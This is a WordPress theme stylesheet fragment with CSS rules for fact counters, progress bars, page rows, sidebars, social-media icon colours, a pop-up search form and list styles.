.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
